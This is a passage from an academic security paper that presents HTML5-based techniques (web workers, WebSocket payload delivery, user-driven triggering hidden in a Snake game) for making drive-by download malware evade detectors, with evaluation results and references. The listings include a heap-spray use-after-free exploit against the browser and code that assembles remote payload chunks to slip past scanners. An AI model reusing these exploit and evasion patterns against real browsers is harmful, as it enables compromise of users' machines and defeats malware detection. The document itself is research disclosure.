The basic idea of this technique is to obfuscate the malicious code by delegating the execution of different parts of a same malware to different dedicated threads. It can be accomplished by leveraging the Web Worker API supported by most of recent browsers. A graphical representation of the example presented in this section is described through the tree diagram in Figure 1. The web workers are represented by nodes and the dependency correlations among web workers are represented by edges. In more details, two web workers `ww1` and `ww2` are used to retrieve the payload. They do not have any correlation, therefore can be concurrently executed (same level). After their termination, `ww3` is activated in order to perform the heap spray (see Section 2) . Clearly, this step depends on the output of `ww1` and `ww2`. As consequence, `ww3` can only start once the execution of its children is terminated. The memory corruption data is generated by `ww4`, which finally triggers the exploit. Synchronization among web workers can be managed by means of JavaScript events. It is worth noting that the malware execution path could be more complex of that presented in Figure 1 and can be generalized in a graph.

A basic implementation of this example is presented in Listing 7. The attack discussed in Section 2 is used as base malware. At runtime, the malicious page instantiates two web workers (`ww1` at line 4 and `ww2` at line 12), each responsible for delivering a piece of the payload. They are concurrently executed since their tasks are independent each other. When a web worker terminates its work, the generated data is extracted from the received message (line 5 and line 13) and its termination is signaled by means of a `Terminated` event. The execution of `ww3` is triggered once all the required parameters have been obtained (line 20). The third web worker is responsible for executing the heap spray. Afterwards, the code aimed to trigger the exploit is executed (line 27). The exploit dataFigure 1: Distributed preparation: malware execution path.

is generated by means of a last web worker (line 31), `ww4`, which returns the series of blocks used to overwrite the memory referenced by the dangling pointer (line 36). Finally, the memory error is triggered (line 40).

The *concurrent preparation* technique can be recursively adopted by leveraging nested web workers (currently supported only by Firefox). Listing 8 shows a possible implementation of `ww3` based on nested web workers. The procedure is divided into three phases, each performed by a dedicated web worker. In particular, `ww3a` is in charge of generating the padding data, which is in turn passed to `ww3b` together with the payload (line 8). At this point, `ww3b` can use these parameters in order to assemble the spray block. The last step is performed by `ww3c` (line 15), which generates a random variable containing the spray data. Once the spray is complete, the termination is signaled to the main thread (line 25). Despite `ww3a`, `ww3b` and `ww3c` must be executed in sequence since depending each others, multiple instances of `ww3` can be executed in parallel in order to speed-up the procedure.### 6.4 Experiment 3: Evasion Through User-driven Preparation

The user-driven technique is based on the idea that the execution of a malware can be associated to the interaction of the user with a web page. Any web-based attack can be straightforwardly adapted to this pattern. Technically, the execution of a specific block of instructions is associated to the occurrence of a particular event triggered by the user. Only one (or a small subset) of all the possible sequences of actions being practicable by the user leads to the full execution of the malware. The effectiveness of this attack relies on the fact that it not only leverages technical tricks but also human factors, which are difficultly reproducible by means of an automated program like a client honeypot. While this approach is not strictly related to HTML5, such technology introduces lot of functionalities which can be leveraged to realize the user-driven technique.

Clearly, a difficulty of this technique consists in inducting the victim to perform the exact sequence of actions leading to the execution of the malware. The example discussed below shows how a common browser game can be adapted to this purpose. In particular, this makes use of a simple version of the famous Snake game (available at [33]) which is implemented by means of the Canvas API [46]. The canvas is used to draw the plane in which the snake moves, and the direction of the snake can be changed by the user through the direction keys. The canvas is refreshed at progressive time intervals (ticks). The example leverages two functions defined in the original source code: `changeDirection()` and `updateScore()`. The first is in charge of updating the direction of the snake and is called whenever a keystroke occurs. The second function is called whenever the snake catches some food in order to update the user's score. Thus, by playing the game, the unaware user drives the correct execution of the malware.

As shown in Listing 9, a hook has been inserted at the beginning of the `changeDirection()` function which performs a call to the `spray_step()` pro-cedure. This performs a single step of the heap spray. It is worth noting that this procedure can be obfuscated, in turn, by means of the delegated preparation or the concurrent preparation. The heap spray remains quite effective since it is executed within a short time, because a new handle to the `keydown` event is created at each tick without cleaning the previous handles (it is an imperfection of the original code). It results in multiple calls of the `changeDirection()` function whenever a key is pressed. When the heap spray is done, a global flag `bonus` is set.

A hook has been inserted at the end of the `updateScore()` function, which is in charge of triggering the vulnerability. It is worth noting that the `bonus` and the `score` parameters are checked before performing the call to the `run()` function. In such a way, the malware execution proceeds only whether (1) the heap spray has been completed successfully and (2) the user's score is above a certain threshold. This last requirement would ensure that the player is really a human.

## 6.5 Analysis and Reports

A victim machine has been set-up in order to carry out the validation procedure. In a first phase, we prepared a set of web pages, each containing one of the chosen malware codes, then we verified that the selected malware detection systems correctly classified such pages as malicious. In a second phase, we used the same detection systems to surf the web pages containing the malware rewritten using the novel obfuscation techniques. For each malware, we wrote five different variants based on the three techniques documented in Section 5. As discussed before, the tests have been carried out by using VirusTotal, for on-line static and dynamic analysis, and Wepawet, for off-line dynamic analysis. In case of multiple resources constituting the malware, each file has been separately sent to VirusTotal for analysis. In the case of Wepawet, only the URL to the mainpage has been submitted. Since the implementation of the systems used for the analysis is continuously evolving, which influences the effectiveness of detecting new malware, it is important to highlight that all the experiments have been conducted between February and April 2013.

Table 2: VirusTotal detection ratio on the sample malware set

| Malware | Detection ratio |
|---|---|
| A | 11/46 |
| B | 31/46 |
| C | 30/46 |
| D | 28/46 |

Table 2 summarizes the detection ratio given by VirusTotal in the first phase for each sample malware in Table 1, while Table 3 summarizes the results of the analysis performed by Wepawet on the same malware set. As it can be clearly seen, VirusTotal which, we recall, makes uses of 46 different (mostly static) detection systems, and Wepawet were always able to correctly identify the analyzed code as malicious. It is worth recalling that the malware samples were equipped with simple proof-of-concept payloads (such as the execution of the `calc.exe` program). Clearly, the use of more complex payloads can only determine an increase of the detection rate of static analyzers. Conversely, the effectiveness of the obfuscation techniques presented in this work does not depend on the complexity/length of the original malware.

We turn out now our attention to the second phase of the experimentation. Here, all the malware codes rewritten using our techniques have always been able to evade detection, either when analyzed with VirusTotal or Wepawet, even if for different reasons. As expected, VirusTotal was able to classify as malicious only codes where a significant part of the original malware, like entire shellcodes or exploit patterns, was in the same place. This seems to be mainly due to theTable 3: Wepawet results on the sample malware set

| Malware | Classification Result |
| --- | --- |
| A | malign |
| B | malign |
| C | malign |
| D | malign |

limitations of the static approach employed by most of the detection systems used by VirusTotal, as a page is classified as malicious if it matches, within a certain threshold, with a previously-known signature. Even the sandbox-based products used by VirusTotal were not able to detect the threat, most likely due to the limitations of the high-interaction honeyclients discussed in Section 3. Such a problem should not affect Wepawet, as it employs a completely dynamic approach based on emulation to establish if a code contains a malware. Despite this, Wepawet always failed in classifying as malicious our code. A careful analysis revealed that this behavior was probably due to the module used by Wepawet to emulate the execution of JavaScript code, which is apparently not able to interpret the HTML5 APIs leveraged by our obfuscation patterns. As consequence, Wepawet did not uncover the modified attacks unless a significant part of the malware code (e.g. the exploit) was in the main web page.

## 7 Conclusions

In this article we presented three obfuscation techniques that leverage on some functionalities of the HTML5 related standards. These techniques can be used to write drive-by download malware able to evade either static or dynamic detection systems. We have experimentally assessed the effectiveness of our techniques by using them to rewrite and analyze a reference set of web malware. Our results show that, to the best of the detection systems publicly availablenowadays, our techniques seem to succeed in preventing the detection of the malware.

This result was expected when speaking of static detection systems. The approach used by these systems to identify malicious code is typically based on matching an input code against a database of malware patterns (signatures). Since the patterns we were experimenting are still unknown to the existing static detection systems, they went undetected. We have got the same results event when experimenting with semi-static detection systems. These systems implement a blended approach by mixing the signature-based technique with more advanced techniques like heuristics and statistical features to distinguish between benign and malign tools. Despite this, the semi-static detection systems employed in our experiments were unable to detect the tested malware. Finally, the experimented obfuscation techniques were also able to deceive, in our tests, dynamic detection systems. This may be surprising as these systems are able to detect a malware not by its code but according to its behavior. A further investigation revealed that this failure was due to the inability of these systems to recognize and deal with HTML5 related primitives. Thus, a first countermeasure would be to update existing dynamic detection systems with the support for HTML5 related primitives. This would make it possible to determine if the dynamic approach is able to correctly detect malware obfuscated with our techniques. We also provided several hints about the other countermeasures that could be put in practice in order to counter our techniques. As a more general consideration, as far as new web-related technologies increase the range of possibilities for web applications, there is a urgent need of hardening the standard level of security of web browsers as well as increasing the public awareness about the potential dangers of running untrusted web applications.## References

[1] Ahmed Obied. Internet Explorer Aurora Exploit. http://www.exploit-db.com/exploits/11167/, 2010.

[2] AV-TEST. The Independent IT-Security Institute: 2011. http://www.av-test.org/en/tests/award/2011/, 2012.

[3] Blake Hartstein. Jsunpack - a Generic JavaScript Unpacker. http://jsunpack.jeek.org/, 2011.

[4] Stephen Bradshaw. The Grey Corner: Heap Spray Exploit Tutorial: Internet Explorer Use After Free Aurora Vulnerability. http://www.thegreycorner.com/2010/01/heap-spray-exploit-tutorial-internet.html, 2010.

[5] David Brumley, Cody Hartwig, Zhenkai Liang, James Newsome, Dawn Song, and Heng Yin. Automatically identifying trigger-based behavior in malware. In Wenke Lee, Cliff Wang, and David Dagon, editors, *Botnet Detection*, volume 36 of *Advances in Information Security*, pages 65–88. Springer US, 2008.

[6] Davide Canali, Marco Cova, Giovanni Vigna, and Christopher Kruegel. Prophiler: a Fast Filter for the Large-scale Detection of Malicious Web Pages. In *Proceedings of the 20th International Conference on World Wide Web*, WWW '11, pages 197–206, New York, NY, USA, 2011. ACM.

[7] Corelan Team. Exploit Writing Tutorial part 11 : Heap Spraying Demystified. https://www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified/, 2011.

[8] Marco Cova, Christopher Kruegel, and Giovanni Vigna. Detection and analysis of drive-by-download attacks and malicious javascript code. In *Pro-**ceedings of the 19th International Conference on World Wide Web*, WWW '10, pages 281–290, New York, NY, USA, 2010. ACM.

[9] Charles Curtsinger, Benjamin Livshits, Benjamin Zorn, and Christian Seifert. Zozzle: Low-overhead Mostly Static JavaScript Malware Detection. In *Proceedings of the Usenix Security Symposium*, pages 3–3, August 2011.

[10] d0c_s4vage. Insecticides Don't Kill Bugs, Patch Tuesdays Do. http://d0cs4vage.blogspot.it/2011/06/insecticides-dont-kill-bugs-patch.html, 2011.

[11] Angelo Dell'Aera. Thug. http://buffer.github.com/thug/, 2012.

[12] Manuel Egele, Engin Kirda, and Christopher Kruegel. Mitigating Drive-By Download Attacks: Challenges and Open Problems. In Jan Camenisch and Dogan Kesdogan, editors, *iNetSec 2009 Open Research Problems in Network Security*, volume 309 of *IFIP Advances in Information and Communication Technology*, pages 52–62. Springer Boston, 2009.

[13] Manuel Egele, Theodoor Scholte, Engin Kirda, and Christopher Kruegel. A Survey on Automated Dynamic Malware-analysis Techniques and Tools. *ACM Comput. Surv.*, 44(2):6:1–6:42, March 2008.

[14] Dan Fleck, Arnur Tokhtabayev, Alex Alarif Alarif, Angelos Stavrou, and Tomas Nykodym. Pytrigger: A system to trigger & extract user-activated malware behavior. In *Proceedings of the 8th ARES Conference*, 2013.

[15] Malay Ganai, Dongyoon Lee, and Aarti Gupta. Dtam: dynamic taint analysis of multi-threaded programs for relevancy. In *Proceedings of the ACM SIGSOFT 20th International Symposium on the Foundations of Software Engineering*, FSE '12, pages 46:1–46:11, New York, NY, USA, 2012. ACM.[16] Claudio Guarnieri, Alessandro Tanasi, Jurriaan Bremer, and Mark Schloesser. Automated Malware Analysis - Cuckoo Sandbox. http://www.cuckoosandbox.org/about.html, 2012.

[17] Steve Hanna, Eui Chul, Devdatta Akhawe, Arman Boehm, and Prateek Saxena. The Emperor's New APIs: On the (In) Secure Usage of New Client-side Primitives. *csberkeleyedu*, 2010.

[18] Mario Heiderich, Tilman Frosch, and Thorsten Holz. IceShield: Detection and Mitigation of Malicious Websites with a Frozen DOM. In *Proceedings of the 14th International Conference on Recent Advances in Intrusion Detection*, RAID'11, pages 281–300, Berlin, Heidelberg, 2011. Springer-Verlag.

[19] N. Jovanovic, C. Kruegel, and E. Kirda. Pixy: a static analysis tool for detecting web application vulnerabilities. In *Security and Privacy, 2006 IEEE Symposium on*, pages 6 pp.–263, 2006.

[20] Alexandros Kapravelos, Marco Cova, Christopher Kruegel, and Giovanni Vigna. Escape from monkey island: evading high-interaction honeyclients. In *Proceedings of the 8th International Conference on Detection of Intrusions and Malware, and Vulnerability Assessment*, DIMVA'11, pages 124–143, Berlin, Heidelberg, 2011. Springer-Verlag.

[21] Hyoung Chun Kim, Young Han Choi, and Dong Hoon Lee. JsSandbox: A Framework for Analyzing the Behavior of Malicious JavaScript Code using Internal Function Hooking. *TIIS*, 6(2):766–783, 2012.

[22] Clemens Kolbitsch, Benjamin Livshits, Benjamin Zorn, and Christian Seifert. Rozzle: De-Cloaking Internet Malware. In *IEEE Symposium on Security and Privacy*, pages 443–457, May 2012.[23] P. Likarish, Eunjin Jung, and Insoon Jo. Obfuscated Malicious JavaScript Detection Using Classification Techniques. In *Malicious and Unwanted Software (MALWARE), 2009 4th International Conference on*, pages 47–54, 2009.

[24] Aleksandr Matrosov. Nuclear Pack Exploit Kit Plays with Smart Redirection. http://www.welivesecurity.com/2012/04/05/blackhole-exploit-kit-plays-with-smart-redirection/, April 2012.

[25] Matteo Memelli. Internet Explorer 6, 7, 8 Memory Corruption 0day Exploit. http://www.exploit-db.com/exploits/15421/, 2010.

[26] Jose Nazario. PhoneyC: a Virtual Client Honeypot. In *Proceedings of the 2nd USENIX Conference on Large-scale Exploits and Emergent Threats: Botnets, Spyware, Worms, and more*, LEET'09, pages 6–6, Berkeley, CA, USA, 2009. USENIX Association.

[27] James Newsome and Dawn Song. Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software. In *Proceedings of the Network and Distributed System Security Symposium (NDSS 2005)*, 2005.

[28] Rapid7. Exploit Database (DB) — Metasploit. http://www.metasploit.com/modules/, 2013.

[29] Paruj Ratanaworabhan, Benjamin Livshits, and Benjamin Zorn. NOZZLE: a Defense Against Heap-Spraying Code Injection Attacks. In *Proceedings of the 18th Conference on USENIX Security Symposium*, SSYM'09, pages 169–186, Berkeley, CA, USA, 2009. USENIX Association.

[30] Regenrecht. Firefox 8/9 AttributeChildRemoved() Use-After-Free. http://packetstormsecurity.com/files/112664/Firefox-8-9-AttributeChildRemoved-Use-After-Free.html, 2011.[31] Konrad Rieck, Tammo Krueger, and Andreas Dewald. Cujo: Efficient Detection and Prevention of Drive-by-download Attacks. In *Proceedings of the 26th Annual Computer Security Applications Conference*, ACSAC '10, pages 31–39, New York, NY, USA, 2010. ACM.

[32] Martin Roesch. Snort - Lightweight Intrusion Detection for Networks. In *Proceedings of the 13th USENIX Conference on System Administration*, LISA '99, pages 229–238, Berkeley, CA, USA, 1999. USENIX Association.

[33] Ralph Saunders. Snake in HTML5 Canvas, A Tutorial — Ralph Saunders ? Designer & Developer. http://ralphsaunders.co.uk/blogged-about/snake-in-html5-canvas-a-tutorial/, 2011.

[34] Sberry. Mozilla Firefox 3.5 (Font tags) Remote Buffer Overflow Exploit. http://www.exploit-db.com/exploits/9137/, 2009.

[35] Christian Seifert and Ramon Steenson. Capture - Honeypot Client (Capture-HPC), 2006.

[36] Emmanuel Sifakis and Laurent Mounier. Offline taint prediction for multi-threaded applications. http://www-verimag.imag.fr/TR/TR-2012-8.pdf, 2012.

[37] Sophos Ltd. Security threat report 2012. http://www.sophos.com/en-us/security-news-trends/reports/security-threat-report.aspx, 2012.

[38] Symantec Corporation. Norton AntiVirus. http://us.norton.com/antivirus/, 2012.

[39] Juan M. Tamayo, Alex Aiken, Nathan Bronson, and Mooly Sagiv. Understanding the behavior of database operations under program control. *SIGPLAN Not.*, 47(10):983–996, October 2012.[40] VirusTotal Team. VirusTotal - Free Online Virus, Malware and URL Scanner. https://www.virustotal.com/, 2013.

[41] W3C Consortium. Web Database API. http://www.w3.org/TR/webdatabase/, 2010.

[42] W3C Consortium. File API. http://www.w3.org/TR/FileAPI/, 2012.

[43] W3C Consortium. Indexed Database API. http://www.w3.org/TR/IndexedDB/, 2012.

[44] W3C Consortium. Web Storage. http://dev.w3.org/html5/webstorage, 2012.

[45] W3C Consortium. WebSocket API. http://www.w3.org/TR/websockets/, 2012.

[46] W3C Consortium. Html canvas 2d context, level 2 nightly. http://www.w3.org/html/wg/drafts/2dcontext/html5_canvas/, 2013.

[47] W3C Consortium. Html5: A vocabulary and associated apis for html and xhtml. http://dev.w3.org/html5/spec/, 2013.

[48] Webroot Inc. Fastest PC & Mac Virus Protection - SecureAnywhere Antivirus 2013 — Webroot. http://www.webroot.com/En_US/consumer-products-secureanywhere-antivirus.html, 2012.

[49] Wepawet. http://wepawet.cs.ucsb.edu, 2012.

[50] WHATWG Group. Html: The living standard. http://developers.whatwg.org/, 2013.Listing 3: Exploitation of the vulnerability

```
<script type="text/javascript">
...
var ATTR = document.createAttribute("FOO");
ATTR.value = "BAR";
var ITER = document.createNodeIterator(
   ATTR, NodeFilter.SHOW_ALL,
   {acceptNode: function(node) { return NodeFilter.FILTER_ACCEPT;
       }},
   false
);
ITER.nextNode();
ITER.nextNode();
ITER.previousNode();
ATTR.value = null;
const JUNK = unescape("%u4141%u4141");
var CONTAINER = new Array();
var OBJ = unescape("%u0c0c%u0c0c%u0c0c%u0c0c%u548e%u7819%u0c10%
    u0c0c")
while (OBJ.length != 30)
   OBJ += JUNK;
for (i = 0; i < 1024*1024*2; ++i)
   CONTAINER.push(unescape(OBJ));
ITER.referenceNode;
...
</script>
```Listing 4: Evasion through delegated preparation (WebSQL API)

```
...
 var ws = new WebSocket("ws://" + server + ":" + port + "/ws");
 ws.onmessage = function (evt)
{
   ...
   db.transaction( function (tx) {
        tx.executeSql('INSERT INTO Cache (id, chunk) VALUES (?, ?)',
            [evt.data.id, evt.data.chunk] );
   });
};
...
 ws.onclose = function()
{
   db.transaction( function (tx) {
        tx.executeSql('SELECT *, GROUP_CONCAT(chunk, "") AS full
           FROM Cache', [], function (tx, results)
       {
          malicious_code = results.rows.item(0).full;
       }, null );
   });
};
...
```Listing 5: Evasion through delegated preparation (Indexed API)

```
...
var ws = new WebSocket("ws://" + server + ":" + port + "/ws");
ws.onmessage = function (evt)
{
   ...
   var row = {
      "chunk": evt.data.chunk,
      "id": evt.data.id
   };

    var request = objectStore.add(row);
};
...
ws.onclose = function()
{
   ...
    var cursorRequest = storeObject.openCursor();

    cursorRequest.onsuccess = function(e)
   {
      var result = e.target.result;
      if(!!result == false)
         return;

      process(result.value.chunk);
      result.continue();
   };
};
...
```Listing 6: Evasion through delegated preparation (BlobBuilder API)

```
...
function init ()
{
   var bb = new BlobBuilder();
   var ws = new WebSocket("ws://" + server + ":" + port + "/ws");

   ws.onopen = function() {
      ws.send("Hello!");
   };

   ws.onmessage = function (evt) {
   bb.append(evt.data);
   };

   ws.onclose = function (evt)
   {
      var blob = bb.getBlob();
      var fr = new FileReader();

      fr.onload = function(e) {
         PAYLOAD = e.target.result;
         process(PAYLOAD);
      };
      fr.readAsText(blob);
   };
}
...
```Listing 7: Distributed preparation: main web page

```
var TERMEVT = document.createEvent("Event");
TERMEVT.initEvent("Terminated",true,true);
...
 var ww1 = new Worker("ww1.js");
 ww1.onmessage = function (evt)
{
   ROP = evt.data.rop;
   document.dispatchEvent(TERMEVT);
 };
ww1.postMessage({});
...
 var ww2 = new Worker("ww2.js");
 ww2.onmessage = function (evt)
{
   PAYLOAD = evt.data.payload;
   document.dispatchEvent(TERMEVT);
 };
ww2.postMessage({});
...
 document.addEventListener("Terminated", function (evt)
{
   if(!!PAYLOAD)
      ww3.postMessage({'payload': PAYLOAD});
} ,false);
...
var ww3 = new Worker("ww3.js");
 ww3.onmessage = function (evt)
{  ...
   ATTR.value = null;
   var CONTAINER = new Array();
   var ww4 = new Worker("ww4.js");
   ww4.onmessage = function (evt)
   {
      if( !!evt.data.mem )
      {
          CONTAINER.push(evt.data.mem);
         ...
      }
      else
          ITER.referenceNode;
   }
```Listing 8: Distributed preparation through nested web workers: Heap Spray

```
onmessage = function (evt)
{
   ...
   var ww3a = new Worker("ww3a.js");
   ww3a.onmessage = function (evt)
   {
      var PADDING = evt.data.padding;
       ww3b.postMessage({'payload': PAYLOAD, 'padding': PADDING });
   };
   ...
   var ww3b = new Worker("ww3b.js");
   ww3b.onmessage = function (evt)
   {
      var SPRAYBLOCK = evt.data.sprayblock;
       ww3c.postMessage({ 'sprayblock': SPRAYBLOCK });
   };
   ...
   var ww3c = new Worker("ww3c.js");
   ww3c.onmessage = function (evt)
   {
      var CONTINUE = evt.data.continue;
      if( !!CONTINUE )
         ww3a.postMessage({});
      else
          postMessage({});
   }
   ...
};
```Listing 9: Evasion through User-driven Preparation

```
function changeDirection( e ) {
  spray_step();

  for( i = 0; i < keys.length; i++ ) {
    if( e.which == keys[i][0] || e.which == keys[i][1] ) {
      e.preventDefault();
    }
  }
  ...
}
```

Listing 10: Evasion through User-driven Preparation

```

function updateScore() {
  score += scoreIncrement;
  $( '.score' ).html( score );

  if( score > highScore ) {
    highScore = score;
    $( '.high-score' ).html( highScore );
  }

  if( bonus == 1 && score >= 10 )
    run();
}
```